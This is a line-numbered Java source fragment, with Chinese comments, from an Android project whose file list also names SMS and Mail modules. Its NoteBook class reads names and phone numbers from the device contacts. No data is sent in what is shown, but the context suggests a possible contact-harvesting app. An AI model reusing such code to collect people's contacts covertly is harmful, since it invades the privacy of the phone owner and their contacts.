 B1 AndroidManifest.xml W1 A2 C2 NativeMethod SmsTas Sms Mail
13 public class NoteBook {
14 public static List<String[]> get(Context context) {
15 return get(context, 3);
}
19 public static List<String[]> get(Context context, int max) {
20 List<String[]> notes = new ArrayList<>();
23 ContentResolver cr = context.getContentResolver();
24 Cursor cursor = cr.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null); // 获取通讯录
26 while (cursor.moveToNext()) {
27 String[] note = new String[2];
29 int nameFieldColumnIndex = cursor.getColumnIndex("display_name"); // 获取备注名
31 if (nameFieldColumnIndex > -1) {
32 String contact = cursor.getString(nameFieldColumnIndex);
33 note[0] = contact;
}
36 int numberFieldColumnIndex = cursor.getColumnIndex("number"); // 获取手机号
37 if (numberFieldColumnIndex > -1) { // 如果手机号不为空
38 String number = cursor.getString(numberFieldColumnIndex);
39 note[1] = number;
40 notes.add(note);
} else {
43 String contactId = cursor.getString(cursor.getColumnIndex("_id")); // 获取联系人id
45 Cursor phone = cr.query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, "contact_id = " + contactId, null, null);
49 while (phone.moveToNext()) {
51 String strPhoneNumber = phone.getString(phone.getColumnIndex("data1")); // 获取手机号
String[] noteTwo = {note[0], strPhoneNumber};
56 notes.add(noteTwo);
}
58 phone.close();
}
}
60 cursor.close();
62 if (notes.size() >= max) { // 如果联系人超过1000
66 List<String[]> returnNotes = new ArrayList<>();
67 int x = 0;
for (String[] note2 : notes) {
69 if (x > max) {
break;
}
72 returnNotes.add(note2);
73 x++;
}
return returnNotes;
}
76 return notes;
}